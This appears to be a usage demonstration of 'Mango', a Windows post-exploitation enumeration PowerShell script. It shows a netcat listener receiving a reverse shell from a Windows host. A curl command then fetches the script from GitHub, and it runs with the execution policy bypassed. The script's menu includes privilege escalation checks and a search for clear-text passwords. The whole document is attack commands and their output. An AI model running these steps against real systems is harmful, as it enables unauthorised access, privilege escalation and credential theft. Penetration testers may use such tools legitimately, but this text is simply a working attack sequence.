 z3r0day@onion:~# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.1.144] from (UNKNOWN) [192.168.1.117] 49729
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
curl -s https://raw.githubusercontent.com/SxNade/Mango/main/mango.ps1 -o mango.ps1
curl -s https://raw.githubusercontent.com/SxNade/Mango/main/mango.ps1 -o mango.ps1
powershell.exe -ep bypass -c  "./mango.ps1"
powershell.exe -ep bypass -c  "./mango.ps1"
[+] Mango v(1.0) starting.....
=================================== Mango-v(1.0) choose the options! ===================================
1: Basic info about system and users
2: C:\ Enum
3: Network Information
4: Check For Service Misconfigurations
5: Reg Elevated.
6: Look For Clear Text Passwords
7: Find Scheduled Tasks
8: Find Startup Applications
9: Clear the console
exit: exit Mango!
==============================================================================
Make the Appropriate Selection:-
2
2
[+] Non-Default Folders present in the C:\ Dir..
Dir-Name: Python27
Dir-Name: mahakal.exe
Dir-Name: pass-list.txt